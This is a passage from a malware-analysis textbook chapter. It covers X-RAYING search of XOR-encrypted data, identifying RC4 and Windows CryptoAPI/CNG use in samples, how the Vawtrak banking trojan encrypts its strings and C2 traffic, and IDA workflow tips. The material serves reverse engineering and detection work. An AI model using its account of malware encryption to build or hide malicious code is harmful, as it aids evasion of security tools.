String search detection techniques forsimple algorithmsIn this section, we will be looking into a technique called X-RAYING (first introduced byPeter Ferrie in the PRINCIPLES AND PRACTISE OF X-RAYING article in VB2004). This technique is used by antivirus products and other static signature tools to detect sampleswith signatures, even if they are encrypted. This technique is able to dig under theencryption layers to reveal the sample code and detect it without knowing the encryptionkey in the first place and without incorporating time-consuming techniques such as bruteforcing. Here, we will describe the theory and the applications of this technique, as well assome of the tools we can use to help us use it. We may use this technique in order to detectembedded PE files or decrypt malicious samples.
The basics of X-RAYINGFor the types of algorithms that we described earlier, if you have the encrypted data, theencryption algorithm, and the secret key, you can easily decrypt the data (which is thepurpose of all encryption algorithms); however, if you have the encrypted data (ciphertext)and a piece of the decrypted data, can you still decrypt the remaining parts of theencrypted data?
In X-RAYING, you can brute force the algorithm and its secret key(s) if you have a piece ofdecrypted data (plaintext), even if you don't know the offset of this plain text data in thewhole encrypted blob. It works on almost all the simple algorithms that we describedearlier, even with multiple layers of encryption.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 125 ]
For most of the encrypted PE files, the plain text includes strings such as "this programcannot run in DOS mode" or "kernel32.dll", and it can contain an array of null bytesor INT3 (0xCC) bytes.
For malware strings (if they are all encrypted by the same key), they can include stringssuch as "HTTP" or some common API names.
Simple static encryptionIf we assume that the encryption algorithm is just simple static encryption using xor, wecan just search for plaintext inside ciphertext, like this:
for i in ciphertext: key = ciphertext[i:i+4] xor "This" if decrypt(ciphertext[i:<length of plaintext>], key) == " programcannot run in DOS mode": we found it!!! else: continue searching
It's as simple as that—we assume the key from the result of the xoring ciphertext and thefirst few bytes of the plaintext and then test this key with the remaining plain text. If thiskey works it will reveal the remaining plain text of the ciphertext, which means that youwill have found the secret key and can decrypt the remaining data.
Other encryption algorithmsFor the other simple encryption algorithms, you only need longer plain text. This breaksthrough all the encryption layers, including the sliding key, substitutional encryptionalgorithms, and so on.
We are not planning to go through all of them here, but you can dive deeper into thisresearch if you wish.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 126 ]
X-RAYING tools for malware analysis anddetectionSome tools have been written to help malware researchers use the X-RAYING technique forscanning. The following are some of these tools that you can use, either from the commandline or by using a script:
XORSearch: This is a tool that was created by Didier Stevens, and it searchesinside ciphertext by using a given plain text sample to search for. It doesn't onlycover xor—it also covers other algorithms, including bit shifting (such as rol,ror):
Figure 25: XORSearch UI
Yara Scanner: Yara is a static signature tool that helps scan files with predefinedsignatures. It allows regex, wildcard, and other types of signatures. It alsoallows xor signatures:
Figure 26: Example of using a YARA signature

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 127 ]
Unfortunately, these tools are only created for xor encryption algorithms. For moreadvanced X-RAYING techniques, you may need to write a small script to scan withmanually.
Identifying the RC4 encryption algorithmThe RC4 algorithm is one of the most common encryption algorithms that is used bymalware authors, mainly because it is simple and at the same time strong enough to not bebroken like other simple encryption algorithms. It is not available as a WinAPI, so malwareauthors generally implement it manually. This means it may be hard for novice reverseengineers to identify. In this section, we will see what this algorithm looks like and howyou can identify it.
The RC4 encryption algorithmThe RC4 algorithm is a symmetric algorithm that uses one secret key (maximum of 256bytes). The algorithm consists of two parts, a key-scheduling algorithm (KSA) anda pseudo-random generation algorithm (PRGA). Let's have a look at each of them ingreater detail.
Key-scheduling algorithmThe key-scheduling part of the algorithm basically creates an array of 256 bytes from thesecret key, which is just another, bigger version of the key. This array will be the key that isused to encrypt and decrypt the data afterwards. This part consists of the following twoparts:
It creates an array with values from 0 to 256 sequentially:
for i from 0 to 255 S[i] := iendfor

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 128 ]
It swaps bytes based on the key—this generates an index number, j, based on thesecret key:
for i from 0 to 255 j := (j + S[i] + key[i mod keylength]) mod 256 swap values of S[i] and S[j]endfor
Once this initiation part for the key is done, the decryption algorithm starts. In most cases,the KSA part is written in a separate function that takes only the secret key, without thedata that needs to be encrypted or decrypted.
Pseudo-random generation algorithmThe pseudo-random generation part of the algorithm just generate pseudo-random values(again, based on swapping bytes, like we did for the key), but also performs an XORoperation with the generated value and a byte from the data:
i := 0j := 0while GeneratingOutput: i := (i + 1) mod 256 j := (j + S[i]) mod 256 swap values of S[i] and S[j] K := S[(S[i] + S[j]) mod 256] Data[i] = Data[i] xor Kendwhile
As you can see, the actual algorithm that was used was xor. However, all this swappingaims to generate a different key every single time (similar to sliding key algorithms).
Identifying RC4 algorithms in a malware sampleTo identify an RC4 algorithm, there are some key characteristics that can help you detect itrather than you having to spend hours trying to analyze each part of the algorithm:
The generation of the 256 bytes array: This part is easy to recognize, and it'squite unique for a typical RC4 algorithm like this:

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 129 ]
Figure 27: Array generation in the RC4 algorithm
There's lots of swapping: If you can recognize the swapping function or code,you will find it everywhere in the RC4 algorithm. The KSA and PRGA parts ofthe algorithm are a good sign that it is an RC4 algorithm:
Figure 28: Swapping in the RC4 algorithm
The actual algorithm is XOR: At the end of a loop, you will notice that thisalgorithm is basically a xor algorithm. All the swapping is done on the key. Theonly changes that affect the data are done through xor:
Figure 29: Xor operation in the RC4 algorithm
Unpacking, Decryption, and Deobfuscation Chapter 3
[ 130 ]
Encryption and decryption similarity: You will also notice that the encryptionand the decryption functions are the exact same function. The xor logical gate isreversible. You can encrypt the data with xor and the secret key and decrypt thisencrypted data with xor and the same key (which is different from the add/subalgorithms, for example).
Standard symmetric and asymmetricencryption algorithmsStandard encryption algorithms such as symmetric DES and AES or asymmetric RSA are widely used by malware authors. However, the vast majority of samples that include thesealgorithms never implement these algorithms themselves or copy their code into theirmalware. They are mainly implemented using core Windows APIs or through a third-partylibrary, such as OpenSSL.
These algorithms are mathematically more complicated than simple encryption algorithmsor RC4. You don't need to understand their mathematical background to understand howthey are implemented—you only need to understand how to identify how any of thesealgorithms can be used and how to figure out the exact algorithm used, theencryption/decryption key(s), and the data.
Extracting information from Windowscryptography APIsThere are some common APIs that are used with both symmetric and asymmetricalgorithms, including DES, AES, RSA, and even RC4 encryption. Some of these APIsare CryptAcquireContext, CryptCreateHash, CryptHashData, CryptEncrypt,CryptDecrypt, CryptImportKey, CryptDestroyKey, CryptDestroyHash, andCryptReleaseContext (from Advapi32.dll).
Here, we will take a look at the steps malware has to go through to encrypt or decrypt itsdata using any of these algorithms and how to identify the exact algorithm that's used, aswell as the secret key.
Unpacking, Decryption, and Deobfuscation Chapter 3
[ 131 ]
Step 1 – initializing and connecting to the cryptographicservice provider (CSP)The cryptographic service provider is a library that implements cryptography-related APIsin Microsoft Windows. For the malware sample to initialize and use one of these providers,it executes the CryptAcquireContext API, as follows:
CryptAcquireContext(&hProv,NULL,MS_STRONG_PROV,PROV_RSA_FULL,0);
The provider can tell you a lot about the algorithm that can be used for the encryptionprocess, as well as the most common values used by malware authors:
PROV_RSA_FULL: This provides access to DES, Triple DES, RC2, and RC4 forencryption, as well as RSA for key exchange and signaturesPROV_RSA_AES: This is used for AES, RC2, and RC4 encryption (again, togetherwith RSA)
You can find all the supported providers in your system in the registry of the followingkey:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography\Defaults\Provider
Step 2 – preparing the keyThere are two ways to prepare the encryption key. As you may know, the encryption keysfor these algorithms are usually of a fixed size (112 bits or 128 bits, and so on). Here are thesteps the malware author takes to prepare the key:
First, the author uses their plain text key and hashes it using any of the known1.hashing algorithms, such as MD5, SHA128, SHA256, or others:
CryptCreateHash(hProv,CALG_MD5,0,0,&hHash);CryptHashData(hHash,secretkey,secretkeylen,0);
Then, they create a session key from this hash using CryptDeriveKey—for2.example, CryptDeriveKey(hProv,CALG_3DES,hHash,0,&hKey);. From here,they can easily identify the algorithm from the second argument value that'sprovided to this API. The most common algorithms/values are as follows:
CALG_DES = 0x00006601,// DES encryption algorithm.CALG_3DES = 0x00006603,// Triple DES encryption algorithm.CALG_AES = 0x00006611,// Advanced Encryption Standard (AES)ALG_RC4 = 0x00006801,// RC4 stream encryption algorithm.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 132 ]
CALG_RSA_KEYX = 0x0000a400,// RSA public key exchangealgorithm.
Some malware authors provide a KEYBLOB, which includes their key to3.CryptImportKey. A KEYBLOB is a simple structure that contains the key type,the algorithm that was used, and the secret key for encryption. The structure ofa KEYBLOB is as follows:
typedef struct KEYBLOB { BYTE bType; BYTE bVersion; WORD reserved; ALG_ID aiKeyAlg; DWORD KEYLEN; BYTE[] KEY; }
The bType phrase represents the type of this key. The most common types are as follows:
PLAINTEXTKEYBLOB (0x8): States a plain text key for a symmetric algorithm,such as DES, 3DES, or AESPRIVATEKEYBLOB (0x7): States that this key is the private key of an asymmetricalgorithmPUBLICKEYBLOB (0x6): States that this key is the public key of an asymmetricalgorithm
The aiKeyAlg phrase includes the type of the algorithm as the second argumentof CryptDeriveKey. Some examples of this KEYBLOB are as follows:
BYTE DesKeyBlob[] = { 0x08,0x02,0x00,0x00,0x01,0x66,0x00,0x00, // BLOB header 0x08,0x00,0x00,0x00, // key length, in bytes 0xf1,0x0e,0x25,0x7c,0x6b,0xce,0x0d,0x34 // DES key with parity};
As you can see, the first byte (bType) shows us that it's a PLAINTEXTKEYBLOB, while thealgorithm (0x01,0x66) represents CALG_DES (0x6601).
Unpacking, Decryption, and Deobfuscation Chapter 3
[ 133 ]
Another example of this is as follows:
BYTE rsa_public_key[] = { 0x06, 0x02, 0x00, 0x00, 0x00, 0xa4, 0x00, 0x00, 0x52, 0x53, 0x41, 0x31, 0x00, 0x08, 0x00, 0x00, ... }
This represents a PUBLICKEYBLOB (0x6), while the algorithmrepresents CALG_RSA_KEYX (0xa400). After that, they are loaded via CryptImportKey:
CryptImportKey(akey->prov, (BYTE *) &key_blob, sizeof(key_blob), 0, 0,&akey->ckey)
Step 3 – encrypting or decrypting the dataNow that the key is ready, the malware uses CryptEncrypt or CryptDecrypt to encryptor decrypt the data. With this API, you can identify the start of the encrypted blob (or theblob to be encrypted). These APIs are used like this:
CryptEncrypt(hKey,NULL,1,0,cyphertext,ctlen,sz);CryptDecrypt(hKey,NULL,1,0,plaintext,&ctlen);
Step 4 – freeing the memoryThis is the last step, where we free the memory and all the handles that have been used byusing the CryptDestroyKey, CryptDestroyHash, and CryptReleaseContext APIs.
Cryptography API next generation (CNG)There are other ways to implement these encryption algorithms. One of them is byusing cryptography API next generation (CNG), which is a new set of APIs that have beenimplemented by Microsoft. Still not widely used in malware, they are actually much easierto understand and extract information from. The steps for using them are as follows:
Initialize the algorithm provider: In this step, you can identify the exact1.algorithm (check MSDN for the list of supported algorithms):
BCryptOpenAlgorithmProvider(&hAesAlg, BCRYPT_AES_ALGORITHM,NULL, 0)

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 134 ]
Prepare the key: This is different from preparing a key in symmetric and2.asymmetric algorithms. This API may use an imported key or generate a key.This can help you extract the secret key that's used for encryption, like so:
BCryptGenerateSymmetricKey(hAesAlg, &hKey, pbKeyObject,cbKeyObject, (PBYTE)SecretKey, sizeof(SecretKey), 0)
Encrypt or decrypt data: In this step, you can easily identify the start of the data3.blob to be encrypted (or decrypted):
BCryptEncrypt(hKey, pbPlainText, cbPlainText, NULL, pbIV,cbBlockLen, NULL, 0, &cbCipherText, BCRYPT_BLOCK_PADDING)
Cleanup: This is the last step, and uses APIs such4.as BCryptCloseAlgorithmProvider, BCryptDestroyKey, and HeapFree toclean up the data.
Applications of encryption in modernmalware – Vawtrak banking TrojanIn this chapter, we have seen how encryption or packing is used to encrypt the fullmalware. Here, we will look at other implementations of these encryption algorithms insidethe malware code for obfuscation and for hiding malicious key characteristics. These keycharacteristics can be used to identify the malware family using static signatures or evennetwork signatures.
In this section, we will take a look at a known banking trojan called Vawtrak. We will seehow this malware family encrypts its strings and API names, and obfuscates its ownnetwork communication.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 135 ]
String and API name encryptionVawtrak implements a quite simple encryption algorithm. It's based on sliding keyalgorithm principles and uses subtraction as its main encryption technique. Its encryptionlooks like this:
Figure 30: Encryption loop in Vawtrak malware

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 136 ]
The encryption algorithm consists of two parts:
Generating the next key: This generates a 4-byte number (called a seed) and usesonly 1 byte of it as a key. This is randomly generated with this algorithm:
seed = ((seed * 0x41C64E6D) + 0x3039 ) & 0xFFFFFFFF key = seed & 0xFF
Encrypt data: This part is very simple as it encrypts the data using data[i] =data[i] - eax.
This encryption algorithm is used to encrypt API names and DLL names, so afterdecryption, the malware can load the DLL dynamically using an API called LoadLibrary,which loads a library if it wasn't loaded or just gets its address if it's already loaded (youmay also see GetModuleHandle, which only gets the address of the already loaded DLL).
After getting the DLL address, the malware gets the API address to execute using an APIcalled GetProcAddress, which gets this function address from the address of the libraryand the API name. The malware implements it as follows:
Figure 31: Resolving API names in Vawtrak malware

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 137 ]
The same function (DecryptString) is used a lot inside the malware to decrypt each stringon demand (only when it's being used), as follows:
Figure 32: Xrefs to decryption routine in Vawtrak malware
To decrypt this, you need to go through each call to the decrypt function being called andpass the address of the encrypted string to decrypt it. This may be exhausting or time-consuming, so automation (maybe using IDA Python or a scriptable debugger/emulator)could help, as we will see in the next section.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 138 ]
Network communication encryptionVawtrak can use different encryption algorithms to encrypt its own networkcommunications. It implements multiple algorithms, including RC4, LZMAencoding/compression, the LCG encryption algorithm (this is used with strings, as wementioned in the previous section), and others. In this section, we will take a look at thedifferent parts of its encryption.
Inside the requests, it has implemented some encryption to hide basic information,including CAMPAIGN_ID and BOT_ID, as shown in the following screenshot:
Figure 33: Network traffic of the Vawtrak malware
The cookie, or PHPSESSID, included an encrypted message. The encryption algorithm thatwas used was RC4 encryption. Here is the message after decryption:
Figure 34: Extracted information from the network traffic of the Vawtrak malware

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 139 ]
The decrypted PHPSESSID includes the RC4 key in the first 4 bytes. BOT_ID and the nextbyte represent the Campaign_Id (0x03), and the remaining ones represent some otherimportant information.
The data that's received is in the following structure and includes the first seed that will beused in decryption, the total size, and multiple algorithms that are used to decrypt them:
Figure 35: The structure used for decryption in the Vawtrak malware
Unfortunately, with network communication, there's no simple way to grab the algorithmsthat were used, or the protocol's structure. You have to search for network communicationfunctions such as HttpAddRequestHeadersA (the one we saw in the decryption processearlier) and the other network APIs and trace the data that was received, as well as trace thedata that's going to be sent, until you find the algorithms and the structure behind thecommand-and-control communication.
Using IDA for decryption and unpackingThe IDA disassembler is a very convenient tool for storing the markup of analyzedsamples. Its embedded debuggers and several remote debugger server applications allowyou to perform both static and dynamic analysis in one place for multiple platforms—eventhe ones where IDA can't be executed on its own. It also has multiple plugins that canextend its functionality even further, as well as embedded script languages that canautomate any tedious tasks.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 140 ]
IDA tips and tricksWhile OllyDbg provides pretty decent functionality in terms of debugging, generally, IDAhas more options for maintaining the markup. This is why, many reverse engineers tend todo both static and dynamic analysis there, which is particularly useful in terms ofunpacking. Here are some tips and tricks that will make this process more enjoyable.
Static analysisFirst, let's look at some recommendations that are mainly applicable to static analysis:
When working with the memory dump rather than the original sample, it mayseem like the import table has already been populated with API addresses. Theeasy way to get the actual API names in this case is touse the pe_dlls.idc script, which is distributed inthe pe_scripts.zip package. This is available for free on the official IDAwebsite. From there, you need to load the required DLLs from the machinewhere the dump was made. Don't forget to remove the filename extension for theDLL when loading it, since a dot symbol can't be used in names in IDA.It generally makes sense to recreate structures that are used by malware in IDA'sStructures tab rather than adding comments throughout the disassembly, next tothe instructions that are accessing their fields by offsets. Keeping track ofstructures is a much less error-prone approach, and means that we can reusethem for similar samples, as well as for comparing different versions of malware.After this, you can simply right-click on the value and select the Structureoffset option (the T hotkey). A structure can be quickly added by pressing the Inshotkey in the structures subview and specifying its name. Then, a single field canbe added by putting a cursor at the end of the structure andpressing the D hotkey one, two, or three times, depending on the size that'srequired. Finally, to add the rest of the fields that have the same size, select therequired field, right-click and choose the Array... option, specify the requirednumber of elements that have the same size, and remove the ticks in thecheckboxes for the Use "dup" construct and Create as array options.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 141 ]
For cases where the malware accesses fields of a structure stored in the stack, it ispossible to get the actual offsets by right-clicking and selectingthe Manual... option (Alt + F1 hotkey) on the variable, replacing the variablename with the name of pointer at the beginning of the structure and remainingoffset, and then replacing the offset with the required structure field, as shown inthe following screenshot:
Figure 36: Mapping a local variable to the corresponding structure field
Make sure that the Check operand option is enabled when renaming the operandto verify that the total sum of values remains accurate.Another option is to select the text of the variable (not just left-click on it), right-click the Structure offset option (again, the T hotkey), specify the offset deltavalue should be equal to the offset of the pointer to the beginning of the structure,and finally select the structure field that's suggested.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 142 ]
This method is quicker, but doesn't preserve the name of the pointer, as we cansee on the following screenshot:
Figure 37: Another way to map a local variable to the structure field
Many custom encryption algorithms incorporate the xor operation, so the easyway to find it is by following these steps:
Open the Text search window (Alt + T hotkey).1.Put xor in the String field and search for it.2.Check the Find all occurrences checkbox.3.Sort the results and search for xor operations that incorporate two4.different registers or a value in memory that is not accessed using theframe pointer register (ebp).
Don't hesitate to use free plugins like FindCrypt, IDAscope or IDASignsrch that can search for encryption algorithms by signatures.If you need to import a C file with a list of definitions as enums, it isrecommended that you use the h2enum.idc script (don't forget to providea correct mask in the second dialog window). When importing C files withstructures, it generally makes sense to prepend them with a #pragmapack(1) statement to keep offsets correct. Both the File | Load file | Parse Cheader file... option and the TILIB tool can be used pretty much interchangeably.
Unpacking, Decryption, and Deobfuscation Chapter 3
[ 143 ]
In case you need to rename multiple consequent values that are pointing to theactual APIs in the populated import table, select all of them and executethe renimp.idc script, which can be found in IDA's idc directory.If you need to have both IDA <= 6.95 and IDA 7.0+ together on one Windowsmachine, do the following:
Install both x86 and x64 Python to different locations—for1.example, C:\Python27 and C:\Python27x64.Make sure that the following environment variables point to the setup2.for IDA <= 6.95:
setPYTHONPATH=C:\Python27;C:\Python27\Lib;C:\Python27\DLLs;C:\Python27\Lib\lib-tk;set NLSPATH=C:\IDA6.95\
